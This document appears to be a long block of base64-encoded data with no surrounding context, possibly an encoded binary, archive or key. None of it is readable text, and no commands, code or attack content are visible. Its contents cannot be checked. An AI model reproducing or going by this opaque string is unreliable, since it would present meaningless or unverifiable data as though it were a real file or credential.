Sfjp7jwJogaFcQLtyVdKwjEQj67r8AVGLQO8F3lM/88gpetUtaseMAqiqCC+YY1WQIOyE5QtIeCc
NPO7KHeuJAnFqn+1HA0Lt6mezOX7JA5o+Es1yeg/mwBGRaOn/rXA8NTpQR5g5V2omORSTGCVJv2q
vzpYTLV6c45hAOHlKnZzGDHIIY/Q0moNmk7rOpIIBgbfZoZVJ+oBLsCQjWeSR5UDCNUagy4U0IVy
i9l5KQG62kmIDXQhvhU0Ecxft7d14VXm3KNG23u20qCQ/jJwPwUXgmRAiSWyKq+wehshN8OGmBU7
0Fk1Ni+UpOqlUdNb38Ju/eJ+lcVFe0ya06oKWozf0TbJkVaeEroGD4xQPt37d5gxb/BYZMA2pLoy
M45g3/Xu7L8mOav9p3KcbsGjAPse9pVnBFInOo6nVSuHKan0QbSjatzsMVpR8DhtlAnICwDzZmNu
qrEFZezgPb6JCtuTj81Sr0TgfmQJ6nNSMFh6FkY/8Ya4oFKlXAviaoqRjgPfgimoMRKDGkDsCPye
p8leSzA25qPqjzgOtM6dMvmFTyucFhFunE3ylng052CpcMQ+BSwIO4FjPqm9H1Nqmesk7YJtuQB2
H0tTOwAaV89cqa82Nij2TYFoT6wPEtPrUUwkpng7NWk/jRUI/kkP2tTmkFsMm7HNaoAQ7zLif8B9
9KE+aPswavE8VsJ79vMmsf4wP2E+3f8M/7RCYDWl038y3+6NnG9v1a/pdMKqmKD4brtGVib7aEQn
rS3oem5ikFmMUAncnZ+H380hTIPMHGyn79mzujzOQE2BEvafKuXgGESY/Tz7i4fr/C9LQfPSuLFl
LA/OTY7P+NmhmfTy1xBtQOYyd5Gg0WSWS1BPTWec9NZZ7B31fp2P/XH/c9W6ikKcMmM5E3fpUcY+
rLaajMaTJ4PylbwUXtz7kGGkf+TnhrW7LVtTAahq2on7dWCQt9YyJo7iTwHi4/m3jqlbfK2WSS9Z
5+5lmgOsh0EzhyrHtqArDEKEeBoabtq18z8w1pbhwePDBidnC6fvXT1ZquwfbzHEI8s7loyZrGWv
VKD5HtwySye9glOLprTL+vFFJe8v9jPBUSE4eyMN2w67aQK6w5JoaN9SC7+SLSOkqukEUsFcLTh0
jvdm5S9ZHRMZ5ECFxdwVIMxVLCBk7GPefEFIy4KUhRaZ8szpiOpItL+i4WJrAYuSoP6eCMGs3kVR
ak0XA16ih0rLu/sb6Skhu3aAm81sqzrrUJtfe/DNFd875czCLA9vEsk9bA1BgFWUZQGQzuHTgQTo
1kZn+ml9AHa0JRHah4cE5373kVeHZef1jj5rRFM0WAJBsWsWecivR+xs6VJfzc1GPGFfaZYQKBJT
Ggkw/+pErxt8AlZA25OZqgtUfDudGttRjw0hvZb6oXlLGqWOZfKErKJBll5EJbd0qKY7GnMI4UvT
2InHaG7hry8+rdxmF5iE+5g9PfZvqylg/uI8rHkyThygiOtyCZYjfObyVXD54rMNccrhfjKQlyMH
bYE7esQg+z/EGj1WYJL0wVCchaLpFmCXvBmbxCVNFC/jTm1E4wkNYjbHAR8QXcBVnKCXkraAeS5d
uRuaXSLqJgGIGWRmv7OcV+nHoV9pbps2k88nlkCob/3RTNWzccEUz7e/hG3ZUlqIGTc7iKifxtKc
xrQ3FQDn7F2jG2crEsNJ1nx6/NbnvHZTkuIsJITl6EFx6cyGeDTwrrWkjKH9lLvmCHVUr3UhuvvN
NMBbFJFOfi/EJjklOu/OHd/j7qgUBY+HhDjZIGE/TvXnMvKb1UygmoIodavfmNVbCNtat3pxSdt8
/fRtPd8n295ZtXCzatkWtpezq8YHEvuvar4Ri39szqeUbZ9wQgisvPQ1uesHgDRKGMxM2Eix1MV9
yVGPHgL49ycCZWXDSzGVAoAbN8NmI1avgPbSPClOMw8SEtM/hhyLyxoF/ge1ZCPapaj5B8Di7P0F
Nsjs8qv8LEXK48B9Nno6FnW4N0mLNaW3Y1gEbHJVdBEAuUjS8DdCRXfMrW5pYOty7DNu3wxIih4D
aMuZy4LVKY06ytiHUrj1TbbkHlPtpVVo3XzFBfZXnagk/ILbdvnZDG3mHxCPvKDkKoEQu/+U92IV
uk/ED9/kUwGDrUbAazPYKN/P8WnDwVuLHaKCMGwhgcwoC1GutmMXjJ7DIzujDX39Brvp0vPB+x77
jtrIORqTwcwda1PX3xWqfaVOnGJ4v+ZF0AKb932ZE7FiwLKksvb6sj2gOS1i2A/LBzAMHGjV6Ldd
7Gq+yzmTVr6GOsODs8SlNxn8KWz/rPl7kg1BJhNLdB9U2j/BRVB9nHeAk4c5rbVXLsluOtX/3P65
ujaWAquf9T8IjTDi82eeoY7XeSuf7JMitonDYGbmR84A415hIvUK6xMWqwLuFPzq/wD/zpNNy2M9
qJIlgTsENP9TyeYax46urmps8CnGH0D52YViD/Y+B9X5es5YMNE8O/iT85W/YKtTw/Yeyi56gyDa
yv0zjh4tGTBY0F30pkE6AlCWRDSyMgtd4b/MnmfPRBQzc8H+Q4x+scc4a3jXilyvmbo1Qx7L87DN
z2I5L+gPndzRQaWpKjvdIulZjijbi3gcg1tugyCmoDnjw2+9vZL/nJJe+fu3DGi9TJyxN7d4/mR9
ra+ACQqBL7kIybhmg83wUyE2i3tjmGorkzIiFdoAT2oeVXBH2R9fGztkpySXzZFXwXEUe3N6QW16
t6Fs6NLNhX68Em2kIIM8opYcd2v8mJRZY3febJYYzscLrIdRJxoT7LIdu1Zk65STnqPlpVt/8CeM
Rxjvr7Y2XbR2+4sjOT4jKhi5WPH7zgUmrlQNGInKf5gunn8mnXHqQQnfOfjykjTqqKYc3rWP6poo
KBHn21M2FIip5lESlrqUkcdAGozrVoXP5bxoAG1sR4700PsEQJvhh3UmHpwwHkHn4j5lB2g4oCiz
/YS42NNg2tvmnbFNDeD9YdguM7+/AAmMrngB6wTMjvGPF+HVUY42fYuaYpDO7FyI7QG9DQwm6KXD
YcYbMJoU5gaiawKaFqmh+ExGzgdbwsal6caSVLB9r6cv8vqmAB8f2hV7ZdE1yMh/bt9SiPxATcRa
Bc0v++W9CkhwTP9j1m3UZPUnXaMrVTBs8IDW9rZ99MH9T2JxoCcTEfiKCHyxfeufblNeGn1hRHWd
O6+aL/hQAWviKrsXzhNskgWM/1eYq5eAm/M0P38dIjbA0hVIZflrGTUyDf1wCUMMAb8nctwa/bgh
cuyJkqwNjMwZ7owlHLzMHih9RCsELuYdDbgHc9ibMiPlo56tm8v0UwraCBcUQETCaVEOCKMeV4ob
2NIT/z+EABLOMDj9ZcYfCJp4oew9ENtGAmfFB2VFvpuLnZA9uTzkN5uhIAQ5J3n4BHKJK4rXruHB
HthwbTnji6BCxC5409bbtj2tBTdNR5U8h+gNCELPGGwO20VJZRFcZtfISxAjhc5+T8V+JO95TP1z
WMVzD8teDtO2neTedWQBf1Le25mCO6o+Hf97Xs44Pk4+fVQAaa+yutnTKW468osl7rvWtyGzeWEt
sCvRGSyuiDDfzrDS0hNR3MSiYjj89r7UwJrNSJPCv11Up4mDZS/BSjGDIjeM4mmiBdTWwkRbSDbd
2b1IZXdI2sfp1j1CalyCp5vq8VVnoXpnk6J4eNtmZdMyDDpBUJ5uDicuoOZuoA5rkhSRpyk4kBf9
OP+YZtILbFTHhKa+01bCVxTRLIuIzNs0pcyX3aF6W8RBPkcTfR7Wp3YZIRQJdWE+B4BsehV1hSUK
p3OPhPMJ2OzzMeoACVpzLZw4slsJe7UfXIfuw0AQkdNJP5+dWr/PdHFIsCdktAjjl2Mdvv4ON9eh
tV6VUKgwwgwlRnf7aF4uOP9eALQh48EaYHl4usqw45HQmok66F0/RRIs3i0hedMfebAgd3iM6ztM
p0wXGVoD0Xabd5dW9v0Trj9js6RdPRKG2N/XEpzYyEjGpdmwN3vwcLYjDkGbTCsluieyOMfxUGD1
6zO7itM3UvKEoQlbErnhbdJ6qqXCxlFTD9WfEH4phLcBturkc0EbCJxn2QFGHLHjLYIsGQxYJQv0
cUlTBx2MCh8vnh2MlIvo+qSO4pa8q5ytSPG0psmwVr7W/F9vzVmaJy55XsmrQaH77BkZ1V6neFGy
c15YIk8tXXTyEuzT5p4o1H291RQge2spDK/9Kmw7+EyairV4MxodTIDKkzTR2qUw+SiK0VqNBXMn
cKc/Kw/u4Cpmp6gC0NtNbRO6CKLd4usjtsVD5aL2IBVUBfok3hWsuOEAYgTHxlLdlWAQpzoY42jm
YrQttSPLMx/vruKQvRtHBX4wxJPyBs1WuADokJEAmkoDeMH4MqcUSMgC1urVl59gJC4uHr7gpm95
R87oPXoQBxiHwmuRSEZKoWRWOIUIRr9SytUqm/Xnwor8NHrcjCpLfu7urOkEaFT6ppFJpb05OpBi
K0IGHT5uxZaJTYK7NOgFx481k9BHXbtOgOA2yt/7cFOkTUaeCE7EbkKwthFUHkIAabrw0mbt4Ag6
i5U8NAJUwOJpXHuu/Ye7nPH0F/u6vHvUzYrD8dsCbpvO4ddLrIZfdVz8Bjl+5mErtpxolJUOrmXt
tiOjvrtQoPx+zJ7poXJWPCRZpp6bE3JXAUiPDhGXrIiXRFGLeyRMH2+nmv3IvupXhIpeBf3zJSvA
+dw3lrNHyjsj2s+KsEh6RofcOtBZvvTrPael5zDItKID/Jde+XMt2lWPqrLIEuF1Hn02Bs32JqB/
+mGwT/pMWe4+lCxMJq9NlwNnFw94TFFkl+cMbV5t05niqzPHlE9sR1CjimGJze/JOjUHbQUM/YMQ
HRnJrPvp4PYLcCHF4klPcXDZkioZMlSIfuwn7g+5s4hq2JkGrnhyxCCrz30ANmiziqIcUo0iP8FV
vclouEufetF/jUEOVKB1PfVCLeIYvgVv8487ZiOeK0nwvN88MoyLSpN+XpqS9ull85RST5klZ1uf
wcob+VOZRsddyo67fFLSZ2o/zqAbZ6UrQpxzmcLc9pdZUnr/tnL9Fi7+nu7guF0RNFb0BwvQqDTy
7hHy88XRCVK1UQ+6QeIrnSairOvNUbne2ECJbLaahIKpJits3Fax8GGTGzDSUAp+6Z9AnDldC1K8
yrt8llDK6nkGqd7LWjmUQZMhslK+dI8W9yixipnhvjy5rFevV82c1Txl+NnK5h/OOwC7iSuqJyLp
26ollSn9K67QDynMSi1q3q4zGNs7xLdoOy/ostsAfxTDrVrsRVGSt0vb/j6avYkzAf4TbgUEmF5Z
XfhwhZrbgTTnxufSKOhrfuHYh5FGaeINv8a/hukRU17M2LHsj65bHbUHK5pngUcHF1vIZsCiAyDe
gNv5DKU39mhhbUYzfZhb7diRStkALcUWPuMtfuaQ1p0KtqlPFSBBZFGLpO9T/XyL+CYiA98vW2ge
APCbGZACsOqBMDnm7HpmKZzn56l8IV4iYmCUm+nPz6FlB5uZ+Hmo9UZReIFKyYUVMQHC6fMv/C0v
te2vM5lW3we4MIcCedq2/hemK9XAKQC5G4K3HSLBAHPIEVxA3JcN6QLCsB4Msp+akCPG2RJCb3wS
pDTzZNbt9ee/lRbo34xEOBSxNZK61OFdJRf3fK7aVQyR1+Wo8JIAm6n9evYFi7kL5yPPAauN8mo6
iZS1UNYghw7iDo4J4Osul5xp+xs/iVEdiwoIWEflzgpuuydYcr08voJpxfS9/Se4lwLKynaK9mkd
xYgGt6WQQgc6G9P3akiiMZlgB+/FH0vbCycGJR8B/OAgR0zBzvdqwy35aeL81r5/U/6LzFB/vZip
VrheRGVeMtO2vuJd9dj23kSIURF7Wc9NTK+5/QzpJULzLL3KLCy4zvs34FVZ6OC+C6cQBap0WIZl
FvYGwXUdvB7iUCfbQ+4BveSiKnPzS/zvpgZYCd4jq1s9W3/mtR3jzzgxRFfhqijIAXT5Iz/cKfJN
NOZKmzNT3cfMUGH1XxDTm6+RxTEwj8+rsnoukmjBWQKS2nEvUeT6l/hlXnjh/f9n5vd5gOUDUUQw
DkYolokL7rAk24hwApT7y0/lyapebW6rLzBHhnIF0d6AbyDSvdm7HptaC4cuns9MUZ5mYaZwCt2S
pIu1Cmvtkm6snIgHMM4gTh+EjT46jyz3Qvg9AFazXu2B4ZeY2PPvZB6uRiHRD68n0r/5I+Ji6ByI
HRfBhhMeWB5BOYpBJOJjdVPKcWJeY/KAFkZj0/p50nV715TZTtpuYGkI3n0L5bHXgm/NvcN3xndR
GCmLP07JY8E2gMINBW1GVUVErOQ92RxeGgJGXUFiPLo7G5+oVwWJ7KUcaLc2wkDdXZkFV5ReRe6G
Wiu2jCuow9RSziNthbmcg2v7N5udHLnGPjecxNyy9LvPw7woOGnSHs+G+qbqg8NhXVcbKwUsJQbS
3/CxAe0wkAuVAO47DxEzjWdRFMcKuzsxcVcVDv4A/KcBNB65j2XM3/slJ7Gp1YyYayk2HwcNZ0ok
5Pbq8EZV0CTCXG5B0PcpVGJKEeTyuXUpKLhB/+mM0upOA42IzruEZisQJy7NW5jU6gAjLCWM9xyD
ZoMt4yboTBS6hlo8qOWBzJK7diw2gXtf0srpEV8lyCa/53LU7VrF2WEtJQklmkvsknQUTHsl99rG
0cUpijOCIdOhxKpn1cJTKFm1orJ+4yrYEu6Y7rFIA4cEeiQ9F+FTXFeIzZXGNn1oSGMrec+S/UAO
AG7eeKKpQaxtCbaRXMt86c8WwZB7ajNq9hRXmyO0QonaUEWNScn4S9Uttr5D0qv4d5noFges/lqq
9oi4DModpdcKxa4+8OKOM/sZNOfmjW6mINjSjhx3I95//uTPmIzGX72EO7z9dZUI/Qynwy47cNKV
cGPdz45+nbypcwQ5diUTDFhtbXEeAk7XHCgV1gSwzag8cgBEQDRhQ6of3nBRmn8Ea8Uzryah/qQB
81DIrXUsEOW4h/ylrGfEU5RV7JXT0E4hm1p0t4d5Oqg0J7qC23quDJR9f2gcO6eIgq2X2XEW3N3u
EZK8/sfc6HY/EjOx5CRXYgDM2td/yQqCc/Sq40tvgqeTFcTCK6xgPCuhyZT5y08QG1oqTh4Ix1d6
n2rFfuLE4bymOjnJSahijbJaYJfFQTiALLFDZZ7ROkzJpcloeYFkWr0IFHqVacgMPOkGvTioYC36
OV5SXhVucZudOSSKn6uFg25clBDO5d3twl2SFAuR1oT09PuOanQcMZj5OtfOCRJrY9/xW+e2HaPb
R75vDKFphbrxukaFQMaZHCq8pqYX+1sLQoQ2GOw5gq3BsoSJv1MLOCu6sUUL2o6ObOEpNMBCjsjO
XOll+hwfYCNfk51XtcsC5cU21R8McGkkLHloMbngNS084jYfjRwqTBhjmQfAS++lHw9QLXStUfc1
UYzCAm6Obw7vIk+mU7LBRFSZ/K782+vkBNVNq1hu4sxbYFDrbVx9p7Gi6TouOejTMyiUjUKBPxi6
PBM8Aqi2wEMa8JCc3GTMtgNAfk2WBNIYwit+Te46aEGQwenZeOkagn78TutWjTDtv5lB9ZasTMVL
MvbEfinGiCNLgu7QrcEzjL/aaDCstVey+Ag5EZ5AAvI/OyZqfdz0lU3MEAs3z1NM/W/ETKIbP370
UFBrzX70TH2+lhfJ8jeXq7v7wMNbDWmqWybJ5a9edpNOn/oH1dyx6enJjB8FcdqUEHNHKcPDRDrB
UdYuHhKAoapRQb2v5K2r5TdnmS429lPXadJTVLfTA50VZYWEKvePgWewXPaGBLkr7OOCNY3QIRFV
Di4DWuClUCEUpWTI66kfswkfVYpMVB2QF819FAgSHMwEFbARaSz/96mh3Q3KGE7G8zkty81FP1jo
98Wq2jW/dFr9c6HzggnOCyDTG0BwVmcSdYW7IUkI/ZQGzxZbwY4KQbguSoJ3NAMK4cA+S7eIlFrx
8/2ACGSL0oTwYSbalRHJ78b8Y6Yc3lhtlr7W3SWNnnNl2IYd/1dpx7tUP+022kzPZPXrP5qOi8aB
pujupV/3ykUXixLPaTx44RwebpXURsAQsBsGUTpV8hnLE8QnImEKagpo8Y6Cr36RnFXplkynEkUi
cfOzfNtE+A4ABuETcwoHn7XynG7GKs1zET5WDc7fbHpUHIR+Rwz4j7wxfGOYqXhYRgyPOEX9XSSe
CGNdl0w2Pxg+4rPfvcaLsurYdTeacohMcCqdEOi9SMkmHWC0FGGpFkY95WNExdWbQ8u2TdaA+vOG
Nhbhp42/7bTMt0uaiKgQTP2c7cpnWzBfWPccqQB1g2zHeAB5H+Qppz3NrHjnPBq+DHJ0OGwn8SA6
0f1tnhEnMksVljIMfo1hzLdaihn8vkssIR9J27aeHBfSWAf4lMFINGZbzSEsj0u3wrznORTWvfqW
3AtfbjgDDcDsTarFF5bzwcMRVMosqlC0vZUuLHLC0QbAL8OmtU+gJ0m/SZOGV1swbsvGAI7ty6oS
dDSwNjGASaZHxACPuQq/Thyp0hDWf5DBnxDPkPPe/qdcJgtz+IqfnnBNv4wCWypKWQine8ONlkvM
0yV3JmTBL1jKUv5GRdNTrnUQJdYJz7m7P97hE4do8MkLmNwPKC5Ohz9/HzVPm7RPHsGCEivNPsQc
PJWKz0TBQuxlplVyCFpM401aeXNhxVPlxMn4166e4cm9S8vee0hYKex4Y/HOYH4GNCqgV+opniYP
E2Al4/oRq37qtfgZPyzXUPY6fTAviUAV9XVy6C8lYG5qliakqXLvpXkNdiQXsV4tRlIsXJHokdj4
spVxDGh40xs8p42Byj++OeJAhwswSbkTohfJxFuvBIeFGg1AnIINgAC1GdpQlhytQkqzn8qPogzD
VVZ1PWxKLcv99HKOzRF6u05PPq8fFNPgrZKX9jzAdXua/HTamTccSJQwSaUItd7zYuGGgPMGHwuo
VKdOf9I/39VmiXtSb/lxCqsy85vIGrrTYsQYE+NArfF8U/nrN3bFgz3SxfHkQfVhLBN2qvPYh90C
Dh/hsfzwhGJBS9MwXzg40cX21e1+3LzfYQiHCa69C4vOvv+/m6kANVl2aZxGolLZLJvNO7Y1Rbjo
2rB5n21ihjUrC9rWzIQW4cdQWmDQa6xoVTNmFFIQqW7vJRvTODZvkkIqPiDHBUUA+XRnJzJ4NaVZ
2KQWmnE1Ig1/6olbNjoWxWBdp6EDaAD7aiIOBaPtOHXVvf7rjOnCdEWCcszXtRRIo9aKtH7rUWyo
TXsBDvIKadgLq9EyN5fj0V8dpjkdMKopIaZFaOv5HvcL1VewKqdI8NKhKSHmpy0ZpAKIqvZwxWKy
fO2Vim0btSxsaFgvcBN8ZMGxTQ8B9dSI4Zfgki4LgbWIlU6YTSPFn0+4Y8nqqXyntXMZy9RVZAgr
2OAvPg4Oosh8ILicCt7r8Npi8j0c2GvzfG6sRD+5tTTnurz6fAwuWTRFxLu9wShZKLW+VZ0CBAii
4JVYWI46hb9MNKiYYgMeds6S5F3e+NCXh46wvfZYb1u8oSVzsohUH5ZaoCf1bMsXbwtM3gIhAyq8
a4CZyjckDCt1o4RPuNbiOM5+i+BUOmSXI4Y1RMyCh+I47WaAxLFfU8QQcKzqKFJFWrW3iB8zgp5F
qFQjmeBMWk2N4Ajv1i9J5VQatWlcinTn6BIR718mr/BbJpfE1j99KDW5iPO+ckxFQTf8Y1rqs/p8
RpvLL4m3e05Oeb5XhwUqhcwD2TAHcHaE6huQsTzit2dSFuVBewL1xx9X6wUS3ViioFvRnSPKXOgr
3UVHAYASTn1LiqfnNLcCo4PLpM0EHxar9tcsfcSPd14AiPpJS/k+yo1+X44g2fsJe3kmfvvs5Lhr
3IHG7N4iLAWQaoqvr+zuF6uBuIpHkbgiTvwtoSG2Zend5DKwSSGZhgJ1MRMlfM2Ce9kiPFIG3RXs
Omj18EGs5o6SuyH71TsLdMIBOhIZZ6ZBdgqxaFLqGxsR18tj3zpCWRUg2aQWY2y7aw9rPHJwYLmH
AH6LVHfN46H5ZERlK0FbX10oIxCKDGqGtvgEn4QaN4Yiffk1LUIF22SvLgoPmTIq8rXzdv2YvwCs
OnN7SGHis0yoLCs3c9mO4wDwwHkBvaycTP585AfX4PGAREbuCG/3P1d18bq0QaQ83sUFV9RP8fBn
s8cTG1kGedskBRHv1KxsoCDuyXqOTi05D/tYiA+QjD7HOKujHziTd3PKcjIslDbRkrdQAVrW/64w
Kt/eJ4IOgwiLSOpe8vfk1iwYiEZAGd/QMBPud5oD6zqtR8lG+u2Rs7FaEL+kmZJOauDxHjaZfZha
vhFB8k4gSs4eLkf/9hJMdVAv+CEsWYDrvAeQjyo+zXpjMJD5gTT0VArf83P6BLfFUKwWRDjHht9R
K/sWptKkj/dMOyxEQzrixrtHgGoIsl4SDy79BBAzdaStyThgLNwoYE0dwNJWthh4aBog5vlvEBU8
KCJJOUrwH256hsmyQ2FKnMDuSG478VfccYDROAG9Db8Uj80fdrBGOoGbfrYBdEda0hn9AXEQwiD+
BMTNeS8haeL/s8zTJ3ULmz3mMOw7h5n17nzdtbz4ZMl2W263d+UoqcO/XWDYKITKlQvr350wDIAv
WCwPX6487apOThRVTqB1A/M6IaTch7mxfaqa5wqtDmQUVJhjxl5W//nt6YvmQRXM5y4cUJeyqBeA
7dVk/rz1CokAoHvmNyQnw+vplIej26zwRmTw1mx+i1p5YceaSNMg9uU387rtmJ6zGdxTl9Dij6KL
yjUSMEyh/YW65+Z/Bbmh+iGU2C/xKrNY8mIUp9bDwRF0zwwQLnjTZAFwK/QD27g8sw184y5NzEcD
a8uof4JgPpJEpE8mUx3Ow5R+PL5dhCwNA3wJl42uLlf3DWiZGRyRVQ9N3o91YwE3deJnDvB6Duk9
LMmq2SzCPefbpzmk/lzwuATYCkSvAu0wmuRR0zPD+j69HEb4phPBLJhnhXaWO1Ihh8x08hsu9Cpl
s99MSxbqb/HF/04oWEg2UoHDNbng+TYfgHIyhRLmrMOhnSnVUL9EMnasT8SfrDJohucaGVDTzycr
tC41Du1JY89gnQlAvoMPsGcYAeRbU1+PkEe/1pL6oEEpLGOcEAjD5uFbdzREyxXgM1f7OzvZh8hv
LZug/AkRqzT3dbxBdgAUC1Efo+gUFiuueoZgMeLAwimKHU+0COGl1yO5+kP7ICSINnMR+0ZnO8UV
jvqfDQ7uw14+PEBRp+na8X+6uQzvJLXP0bta154OrLQocBJ06Z2K4q743pKGC3DmdJ4qYbnmPY6g
TJZOZrTA7Yd1eJDObXBLzd72v38GRLrsPudWYykdLippMB8UZwB750pM1/an0adHzyB5nEFeNZHN
dQswRFbTYyVkYy93B18FyP4igMYM+U7pKauW7qmGAyAlovyVDvum13wD/No8XCgSDlrz28GngQ4d
nDPncxInfMrzLkdt+HSudgE8THhDq3spveccont96StXrPU3pSvXB5YZPY1gS03vztcPc+bSN9ZP
jiTyjSAC8oouYimPjT7I21OtxB6sJwh5AmFlG1ajV5b8mEylVjdW7Fjly5wLvhU1xlE+Fx8heJ2y
721yAfIB8lyGa3lkUEJu91UEE5OmGByAUg5Ch1POnNx1whdUUe7FgDQ/mwzB8uMCzsPEUpymcGY0
d6KWylp/8ds0Vd8kC+H05b1sGtdbV9M+JY4ThE3lH3s2ZNLLvH6/GJkezN2SySCiJsjEtGK8dfCn
KawZtD0ytocODG/PF/4mpKL9Zaty9JKLcELBme0Rvit3mjoWd5KWOIeWDEAarrHNpGD79Ol5o07Q
CltzFXlA3o9O8XO2ecn8G6ikHWLh5aIHlOpk8ykS/+/Szdd9IdPr9QxnYU215DMumVwGGobOIgna
1ulJfEJOdF2nq2bg+S0Pj7Bt6/NFA48cy1QdaAIV1fBExPTT6FCcvROGmR8JADvOkKC7xYfZ56OD
uYYyY6xJXfu8/qLQeQvCpLBDTehFejjzEXYhZil3VkITKOq3Yvn+mK7sVm6bucPUxlzE6CHB6O3O
FCpKdMCyyhiV7zH0nr4URo3NWPPX2ebv1UyxOXfz+TZ5BK43jyTGP+rBj/iu5PFApUHrcQgSdWGO
bg1UHu6Z283CnzMfjfOwxXQ8wbXPIKRGWF59uK4wttoXhqcOV5HE64y6XLnKglRI6cuTXLxQ8Jm8
OyPLzhXSiKeaGdQ2+6+0VRaSC1R7lcTWdZTi1oDB4EXGr/2f5NkRUIiNrfI0J2vD/cVrRJjLbdY/
Y+uCraDpyZEsESw2RJVJZ565FrHGWE6DWUrQ8Drg2xPNHvizXeja6hSKJbyaBmBF3QU1Pi8DwXYe
f/sBAX90nyaxZFKiVZE1jkTtOAVLq30mlpS9qpxAOglocATFOECPkyaJ2gYkti7p1FDOOpNWDS3L
5agBhV5/qS0K0vk+RKB97KqmC9szTt3BHzL4mDXUEjbgQmmvQwkFoGe0XMdzhrduUVxFmJWEIz1+
qpRmQUS+B7JyRrPM+0/mimKObEpNsSp1qJUN/oZlMO7kc47J04/buR/tgLnWfWb3e8E76iluZuet
esVZwD6xMA7CQZX+srleub4sf/XT3DifEY/cBeBqRaTwLpZSBxRSdxWMR320PRWW9DfCwWoWgb0F
nI5OgrA8WguerIn+u6hM4gghZDQ+n8Ar/4B6VjIrKyWiKeRm1tuG71qExP0qjvLmCGoinnnbReVn
3/JHT9VAflKoZz7HsUvhmhNYiXeuWcItyGAM8rVh38W/L1WjLnb6rLZWr22UlEJchREXJkapFm/J
Gx9rerINm+McczPJNOJrl5BlV67wFdvcXkdoI/fTYcUogJo0zk/MCaDYkCeRGqtvAI34tXl5XMNc
/XXv6WGPk0HtDQw0z6Bh8KLzUzhqpzl6lasC5vdQTV1Nh1MxLCoAApHzXtgkgXxkDwV4RgyqWURY
SPRBprRxNhzVJ3nJGCtaPQBLcn1p5avpN0DLNl1dU5OarhKnlZabqT9rGBzY0RNFoFATwVDGVFlB
oJ6749eWNusJJnhYVMIlFFAcIP0rMVOC9vWfzk7owXvKrj6F4WpQmld0IXmooashNWpYdVwDtATN
DLVi1b2Gn2AwTuhYBtNW1s5qcW/pZiTZ7hRk7SKnmLmyWK/J/3e800XPMv0B47ChZ2tuwoFBcTsm
Hv3kDPxbdSBTsQR4OkkNpjFN3kzYcYR1y8gpS40ckaMvDkABAZjl46UaowNTrniTsOEaSjMIhUuN
c2l4YF4RRY2k6lIOIE2IunbJtOCmNmB/+myFTPJqSpte1n0ko8+lcQXHImI+SO4QHReYcQMS2JMd
J33NmZ9MagCsHy4hFtPSsL2G76/9h9H9H+h2Uv5VtczZRJwflLfrSvg9x/Nsn48U1g7tkX6//c8x
sTrDjhIPcDtpTVMXqLZxfNN87FRPgRI/1aaWewpgAUuSjF0E5T67399sBYuIqZuiYekwRLmiMLeU
NZfahV4OsQZXpmwoJN+PJVQI130YLpU/PTQYRyNelUxcr91el2Cz3IsyTcOfRqul8U+sKMopGrzO
p2p9HOPiA2qR/z9B3itD9+9NqMbUv47SCOJV84iZq8g24AXASVkm+F2S0/9m/9B6sYOSUMnVg+lP
X2xy0CYtpajqVGIa6wCQ5RK4pZplqjlt1FKldz6PlCmdxc3nTKpY7aV4d+HeAxYgxyDc9ju+HS+f
69SqPuAnXjZKf+CdU34RT06DMlmYrvrtIoc0aArgJY9+lS/0eh53Lcfk+wCscKVI4niHxAKSeUn1
/4CxXsK6a4o7AJpqh6gmVcAi1gKffjS6oycJxvTPji3/dR6nu2sySN4vmuUljgMIZ0oDqBU6Xr4b
QzNDrmH7vG0hcAC2FXZw6dL/uNWV4uq8h/JsADmBAAcEhCYl9ceHonDwm8aSlQW9wCiF213kN7pT
FWMCj16xfgTKh4MzEnnf52ysSo6PE5adO+Z9/Oen9m35HknbxdTanh85Us9mdH48aLNUN+lyKsal
AZkTVE7Jh5VJTjm5ZZTPT1P+rgKMGpC22mN29oSMuae0ApjIMM4+onvqm8ejeFFiy51wS85gdtsm
VciSSMCM66qVxyYU23aJOrQ6/cxFiXcbQj/hYTt8kZNCuCfE24G2UFD+se0qkjL6S2llR7uwsmFX
jCvZnBMUFj8UqewkE4HS2QwoE88LiuS4oMyDS/Pw0sQeat45Jvnb7XAM4CARJil9wICps+sF2LSJ
9DIXmTw42qWYUVpFDzuDqSGIbHuty2OV+tmQ21NHBBaFZCa/2oSBOTLg2CPjmEbpu2znQ2VMjCHa
zYnxUzM1yybmCxIiurccrLTldKsR+gM8TpN2OiA6UpPCDPjS0mMm0EGrlthnPZrSnLcDIB4Vm6+/
y/LJolt4GbIrlSSVgRtV6Cx/0p0Xo8gwIvEFZC98fXYTcpQiekkDXwvj7JKx6XqK4g/u/UF0ERdH
qcXC8VrjsraSW2kJ/4tTW+dITAJqi6wvC6dKGcP/FCSLDiaQWJcF+xKT32d9xDIciXqnzViYFqKZ
eSC/Yj7hf5xl1/zcLT2vlbpi6GfA3lc4ORfWrZHrpG4hcbIMdjiPZu28TuQgWmR1987Lao1ZKElG
VCdLEYRxQiqGUp9/YvKnWT7mREl4oZvd2mJ0+jbfENnwdR0qBcEA3F3WwYmWBmDdXIJOvB4m88oK
N1F1n+Vqy0B9n1otzGKPQBVz+c/133rbFClS1BXQtdP8y6y9y9iDzmnmXkFnhJanrGLk+ucnVpbp
cP93CBPEL5Keh1H6BMznCL2LgS903CeYxd7MNsT8DJEA2C6+TCtqBt+LtsmZeBLJyIlTlFqyrKFb
e4wXicDNEuX+h5u3OJrfiY8uNwp1TdwfZ/4HAY/+fvvpqXniSbVZMoe4jSwW6i0fsbKTSAs/MWYJ
1Uu8nsDQlyPvf0+YVU0PQsU4RO82dn/UZZ/j//rprSKjsijbl/jfiV+L9+WagqncwzzzhxAlHXWl
3SHB3XLSje7Xrupx5ynUd9fIKP1Bc0eE846SzakXleo0GaPUAXw27YWP8JEJw3IDrzxvK7T6XK9c
w6baljHmfIyLOjvJtxKkPGthMZK/FlamZjFWJlWDUuY9PyIIQvGAQqH9otiYflt1oYGv43Xlvggp
xP3Fap1cNs/hkf8/N9fblu9lSbYXMGl5ik3hh+DPVAEUZzaYQconPY8XaxgFUbRxn+b2Yu6LNvhp
6FHVeReZ1Gbi6QBG2Ya3bTBvf2RvUhjlsfhJxBiBBWqEEkrNRkyeZCOs5iFB17e3i+dfAoBpJwSB
Ot2ZT2Oxna2gJrxHa57Qa6gZYFFzRafVLSKSxUoIvolexiHLNV7Gd4OeIyilKvu3EnloKAB+KZ3k
UykGhZHDEqdAz6vmygxGtj9XzDfofyXAVmm+GsBEqWeyGb03/gHZL6HYHZN2L78KLVsqidQrLMSk
lCGdQ4pC/Nv56MurLPY9BTMxTUk+jtr4c4P243Zb1O7RrBB9TT/oe6fz8p7j50N2WcKDpELoLdTM
